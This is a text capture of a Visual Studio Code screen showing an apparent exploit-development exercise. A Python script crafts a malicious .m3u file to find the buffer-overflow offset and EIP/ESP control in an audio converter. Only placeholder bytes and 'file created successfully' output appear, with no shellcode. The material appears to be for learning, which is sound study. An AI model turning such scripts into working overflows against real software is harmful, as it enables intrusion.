 File Edit Selection View Go Debug Terminal Help easyrm2mp3_converter_jmp_esp.py - exploit_development - Visual Studio Code
EXPLORER
1.jmp_esp.py easyrm2mp3_converter_jmp_esp.py pattern_generator.py
easyrm2mp3_converter_jmp_esp.py > junk
OPEN EDITORS
1.jmp_esp.py
easyrm2mp3... 1
pattern_generator...
EXPLOIT_DEVELOPMENT
1.jmp_esp.py
easyrm2mp3... 1
jmp_esp.m3u
pattern_generator...
rm2mp3_jmp_esp...
OUTLINE
16
17 eip = 'B'*4
18 before_esp = 'X'*4
19 esp = 'C'*4
20
21 junk = junk.encode('raw_unicode_escape')
22 #pattern = pattern.encode('raw_unicode_escape')
23 eip = eip.encode('raw_unicode_escape')
24 bef = junk.encode('raw_unicode_escape')
before_esp
BufferError
25
26
27
28
29 payload = junk + pattern
30
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL 1: Python
enter string to find offset & C:/Users/nikki/AppData/Local/Programs/Python/Python38-32/python.exe c:/Users/nikki/Desktop/exploit_development/easyrm2mp3_converter_jmp_
esp.py
PS C:\Users\nikki\Desktop\exploit_development> & C:/Users/nikki/AppData/Local/Programs/Python/Python38-32/python.exe c:/Users/nikki/Desktop/exploit_development/easyrm
2mp3_converter_jmp_esp.py
file created successfully
PS C:\Users\nikki\Desktop\exploit_development> & C:/Users/nikki/AppData/Local/Programs/Python/Python38-32/python.exe c:/Users/nikki/Desktop/exploit_development/easyrm
2mp3_converter_jmp_esp.py
file created successfully
PS C:\Users\nikki\Desktop\exploit_development>
Python 3.8.1 32-bit 1 0 Ln 24, Col 4 Spaces: 4 UTF-8 CRLF Python
ENG 08:23